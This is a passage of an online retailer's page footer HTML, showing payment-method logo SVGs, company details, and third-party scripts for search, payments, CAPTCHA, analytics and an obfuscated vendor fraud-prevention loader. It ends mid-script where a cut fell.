          <path d="M572.858,105.469a6.309,6.309,0,0,0-2.3-.422c-2.528,0-4.309,1.348-4.319,3.276-.021,1.422,1.275,2.212,2.244,2.686.99.485,1.327.8,1.327,1.233-.01.663-.8.969-1.537.969a5.1,5.1,0,0,1-2.4-.527l-.337-.158-.358,2.223a7.792,7.792,0,0,0,2.855.527c2.686,0,4.435-1.327,4.456-3.381.01-1.127-.674-1.991-2.149-2.7-.9-.453-1.444-.759-1.444-1.222.01-.421.464-.853,1.475-.853a4.349,4.349,0,0,1,1.907.379l.232.105.348-2.138h0Z" transform="translate(-549.883 -105.048)" fill="#00579f" />
          <path d="M794.483,117.12c.211-.569,1.022-2.77,1.022-2.77-.011.021.21-.579.337-.948l.179.853s.485,2.37.59,2.865Zm3.16-6.394h-1.98a1.263,1.263,0,0,0-1.338.822l-3.8,9.08h2.686l.537-1.485h3.287c.073.348.305,1.485.305,1.485h2.37l-2.065-9.9Z" transform="translate(-768.105 -110.547)" fill="#00579f" />
          <path d="M172.156,110.727l-2.507,6.752-.274-1.369a7.578,7.578,0,0,0-3.54-4.15l2.3,8.659h2.707l4.024-9.891Z" transform="translate(-163.16 -110.547)" fill="#00579f" />
          <path d="M85.327,110.727H81.208l-.042.2a8.566,8.566,0,0,1,6.215,5.183l-.9-4.55a1.059,1.059,0,0,0-1.159-.832Z" transform="translate(-81.166 -110.547)" fill="#faa61a" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo mastercard-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g id="mastercard" transform="translate(-0.177 -0.114)">
        <rect data-name="Rectangle 249" width="46" height="23" rx="4" transform="translate(0.177 0.114)" fill="#fff" />
        <g data-name="Group 47" transform="translate(10.837 3.79)">
          <rect data-name="Rectangle 243" width="6.558" height="11.785" transform="translate(8.848 1.603)" fill="#ff5f00" />
          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/uk/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;3.143.217.67&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/contentAsset.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/vendor/gsap/gsap.min.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/vendor/gsap/ScrollTrigger.min.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/default/v1767483922168/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "default",
            "geCountry": "GB",
            "currencyCode": "GBP",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__default",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__default",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/default/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/default/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw64943a96/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dwd66e6a4b/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dw2c828e0b/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->







    <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="1d8b287c-f11e-53c0-a0d7-7c23ece23098"></script>




    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/default/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var 